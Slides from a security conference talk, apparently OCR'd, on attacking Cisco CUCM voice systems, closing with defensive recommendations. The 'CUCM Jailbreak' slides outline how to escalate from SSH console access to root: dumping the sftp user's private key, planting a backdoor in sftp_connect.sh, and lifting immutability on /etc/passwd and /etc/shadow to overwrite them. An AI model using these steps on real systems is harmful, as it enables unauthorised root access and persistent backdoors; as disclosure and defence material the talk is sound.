

#### http://ipaddress/webdialer/Webdialer?cmd=doMakeCallProxy

#### Full DISCLOSURE: IT underground conference February 2008



#### http://ipaddress/webdialer/Webdialer?cmd=doMakeCallProxy

# **CUCM Jailbreak**

- **Situation: you have access to SSH console**
- **T** You want (need) root access
- One method was outlined by Recurity :)

# **CUCM Jailbreak**

- Step 1: SSH to CUCM
- **·** file dump sftpdetails ../.ssh/id\_dsa
- connect with this key as sftpuser using sftp
- **modify sftp\_connect.sh**

# **CUCM Jailbreak**

- **sftp** connect.sh should contain your backdoor
- We write to /etc/passwd and /etc/shadow
- chattr -i /etc/passwd /etc/shadow first!
- **upload the bash script**
- **qet it to execute:** 
	- file get tftp os7920.txt





# **Solutions?**

- encryption to the rescue (authentication & confidentiality)
- block all traffic on voice gateway (only allow CUCM)
- **disable services on the phone (e.g. HTTP)**

## **Questions / Answers**

## **Thanks for you attention**

### **Thanks to HITB team**